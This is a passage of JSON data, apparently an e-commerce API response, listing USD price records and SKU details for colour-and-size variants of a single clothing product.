Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2168,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-dark-gray-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2168,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2169,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2169,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-dark-gray-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2169,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2170,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2170,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-dark-gray-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2170,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2171,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2171,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-purple-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2171,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2172,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2172,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-purple-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2172,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2173,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2173,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-purple-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2173,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2174,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2174,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-purple-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2174,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2175,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2175,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-kahki-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2175,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2176,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2176,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-yellow-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2176,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2177,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2177,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-yellow-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:48.000000Z","updated_at":"2024-06-13T08:51:48.000000Z","deleted_at":null}},{"id":2177,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2178,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2178,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-yellow-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2178,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2179,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2179,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-kahki-xxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2179,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2180,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2180,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-kahki-xl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2180,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2181,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2181,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-kahki-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2181,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2182,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2182,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-kahki-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2182,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2183,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2183,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-blue-l","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2183,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2184,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2184,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-blue-m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2184,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2185,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2185,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-blue-s","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2185,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2186,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"priceable":{"id":2186,"product_id":51,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804835764369-kahki-xxxl","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","deleted_at":null}},{"id":2186,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2187,"price":{"value":4499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-12T15:22:18.000000Z","updated_at":"2024-06-12T15:22:18.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-13T08:51:49.000000Z","updated_at":"2024-06-13T08:51:49.000000Z","laravel_through_key":51,"currency":{"id":1,"code":"USD","name":"US 